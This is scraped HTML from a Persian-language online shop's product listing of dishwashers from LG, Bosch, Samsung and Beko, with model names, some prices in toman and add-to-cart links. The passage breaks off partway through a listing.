	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی 14 نفره ال جی مدل DFB512FP نقره‌ای</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-14-%d9%86%d9%81%d8%b1%d9%87-%d8%a7%d9%84-%d8%ac%db%8c-%d9%85%d8%af%d9%84-dfb512fp-%d9%86%d9%82%d8%b1%d9%87%e2%80%8c%d8%a7%db%8c/" data-quantity="1" class="button product_type_simple" data-product_id="638" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;ظرفشویی 14 نفره ال جی مدل DFB512FP نقره‌ای&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=638]
</div>

<div class="sepid-m-but">
[woosc id=638]
</div>

<div class="sepid-m-but">
[woosq id=638]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-14-%d9%86%d9%81%d8%b1%d9%87-%d8%a8%d9%88%d8%b4-%d8%b2%d8%a6%d9%88%d9%84%db%8c%d8%aa-%d8%af%d8%a7%d8%b1-%d9%85%d8%af%d9%84-sms68tw06e/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-1024x1024.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-1024x1024.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68TW06E-boschplus01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی 14 نفره بوش (زئولیت دار) مدل SMS68TW06E</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>21,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
	</a><a href="?add-to-cart=1269" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1269" data-product_sku="2800000168247" aria-label="افزودن به سبد خرید: &ldquo;ظرفشویی 14 نفره بوش (زئولیت دار) مدل SMS68TW06E&rdquo;" aria-describedby="" rel="nofollow">افزودن به سبد خرید</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1269]
</div>

<div class="sepid-m-but">
[woosc id=1269]
</div>

<div class="sepid-m-but">
[woosq id=1269]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 <span class="outofstock-new">ناموجود</span>										

					
					  <a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-14%d9%86%d9%81%d8%b1%d9%87-%d8%a7%d9%84-%d8%ac%db%8cd1464/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/08/d1464-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/d1464-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/d1464.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/d1464-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/08/d1464-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/08/d1464-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/d1464-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/d1464-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/d1464.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/d1464-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی 14نفره ال جیD1464</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-14%d9%86%d9%81%d8%b1%d9%87-%d8%a7%d9%84-%d8%ac%db%8cd1464/" data-quantity="1" class="button product_type_simple" data-product_id="2339" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;ظرفشویی 14نفره ال جیD1464&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=2339]
</div>

<div class="sepid-m-but">
[woosc id=2339]
</div>

<div class="sepid-m-but">
[woosq id=2339]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-14%d9%86%d9%81%d8%b1%d9%87-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%afdw8550/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/08/samsung-dw60k8550fs-dishwasher-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/samsung-dw60k8550fs-dishwasher-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/samsung-dw60k8550fs-dishwasher.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/samsung-dw60k8550fs-dishwasher-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/08/samsung-dw60k8550fs-dishwasher-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/08/samsung-dw60k8550fs-dishwasher-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/samsung-dw60k8550fs-dishwasher-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/samsung-dw60k8550fs-dishwasher-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/samsung-dw60k8550fs-dishwasher.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/samsung-dw60k8550fs-dishwasher-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی 14نفره سامسونگDW8550</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-14%d9%86%d9%81%d8%b1%d9%87-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%afdw8550/" data-quantity="1" class="button product_type_simple" data-product_id="2364" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;ظرفشویی 14نفره سامسونگDW8550&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=2364]
</div>

<div class="sepid-m-but">
[woosc id=2364]
</div>

<div class="sepid-m-but">
[woosq id=2364]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-sms88ti36e/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/BOSCH-SMS88TI36E-antikkala_5473.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی SMS88TI36E</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>26,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
	</a><a href="?add-to-cart=1281" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1281" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;ظرفشویی SMS88TI36E&rdquo;" aria-describedby="" rel="nofollow">افزودن به سبد خرید</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1281]
</div>

<div class="sepid-m-but">
[woosc id=1281]
</div>

<div class="sepid-m-but">
[woosq id=1281]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/dishwasher-lg-14/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/07/LG-DFB325HS7-1030x435-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/07/LG-DFB325HS7-1030x435-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/07/LG-DFB325HS7-1030x435-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/07/LG-DFB325HS7-1030x435-1-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/07/LG-DFB325HS7-1030x435-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/07/LG-DFB325HS7-1030x435-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/07/LG-DFB325HS7-1030x435-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/07/LG-DFB325HS7-1030x435-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی الجی 14نفره سه طبقه آسانسوردار</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/dishwasher-lg-14/" data-quantity="1" class="button product_type_simple" data-product_id="5499" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;ظرفشویی الجی 14نفره سه طبقه آسانسوردار&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5499]
</div>

<div class="sepid-m-but">
[woosc id=5499]
</div>

<div class="sepid-m-but">
[woosq id=5499]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%da%a9%d9%88-14-%d9%86%d9%81%d8%b1%d9%87-dfn28320/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa.jpg 458w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa.jpg 458w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی بکو 14 نفره DFN28320</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%da%a9%d9%88-14-%d9%86%d9%81%d8%b1%d9%87-dfn28320/" data-quantity="1" class="button product_type_simple" data-product_id="1334" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;ظرفشویی بکو 14 نفره DFN28320&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1334]
</div>

<div class="sepid-m-but">
[woosc id=1334]
</div>

<div class="sepid-m-but">
[woosq id=1334]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%da%a9%d9%88-%d9%85%d8%af%d9%84-dfn28420w/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/07/7651560777_LO1_20171113_100039_medium-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/7651560777_LO1_20171113_100039_medium-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/7651560777_LO1_20171113_100039_medium-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/07/7651560777_LO1_20171113_100039_medium.jpg 450w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/07/7651560777_LO1_20171113_100039_medium-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/07/7651560777_LO1_20171113_100039_medium-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/7651560777_LO1_20171113_100039_medium-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/7651560777_LO1_20171113_100039_medium-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/7651560777_LO1_20171113_100039_medium-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/07/7651560777_LO1_20171113_100039_medium.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی بکو مدل DFN28420W</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%da%a9%d9%88-%d9%85%d8%af%d9%84-dfn28420w/" data-quantity="1" class="button product_type_simple" data-product_id="1391" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;ظرفشویی بکو مدل DFN28420W&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1391]
</div>

<div class="sepid-m-but">
[woosc id=1391]
</div>

<div class="sepid-m-but">
[woosq id=1391]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/dishwasher-14-bosch/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/07/MCSA00767616_E6778_SMS88TI03E_411970_defی-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/07/MCSA00767616_E6778_SMS88TI03E_411970_defی-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/07/MCSA00767616_E6778_SMS88TI03E_411970_defی-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/07/MCSA00767616_E6778_SMS88TI03E_411970_defی-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/07/MCSA00767616_E6778_SMS88TI03E_411970_defی-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/07/MCSA00767616_E6778_SMS88TI03E_411970_defی-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/07/MCSA00767616_E6778_SMS88TI03E_411970_defی-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/07/MCSA00767616_E6778_SMS88TI03E_411970_defی-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی بوش 14نفره سه طبقه آسانسوردار</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>22,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
	</a><a href="?add-to-cart=5475" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5475" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;ظرفشویی بوش 14نفره سه طبقه آسانسوردار&rdquo;" aria-describedby="" rel="nofollow">افزودن به سبد خرید</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5475]
</div>

<div class="sepid-m-but">
[woosc id=5475]
</div>

<div class="sepid-m-but">
[woosq id=5475]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-46mw01/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/SMS46MW01D-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/SMS46MW01D-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/SMS46MW01D-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/SMS46MW01D-1-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/SMS46MW01D-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/SMS46MW01D-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/SMS46MW01D-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/SMS46MW01D-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی بوش 46MW01</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>23,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
	</a><a href="?add-to-cart=666" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="666" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;ظرفشویی بوش 46MW01&rdquo;" aria-describedby="" rel="nofollow">افزودن به سبد خرید</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=666]
</div>

<div class="sepid-m-but">
[woosc id=666]
</div>

<div class="sepid-m-but">
[woosq id=666]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/67mw01-%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4/">

	<div class="tab-img-sepid">
	
<div class="daroffer-sepid-mobile" style="display: none;">
 4%
</div>
	
	
<div class="daroffer-sepid">
<i class="fi fi-rr-ticket"></i>
	<div class="offer-asli"> 4%</div>
</div>
<img width="239" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20239%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/01/MCSA02330967_i0037_1734085_SMS67MW01E_CMYK_def.jpg" /><noscript><img loading="lazy" width="239" height="300" src="https://sitaplus.com/wp-content/uploads/2020/01/MCSA02330967_i0037_1734085_SMS67MW01E_CMYK_def.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" /></noscript>
</div>
<h3>ظرفشویی بوش 67MW01</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
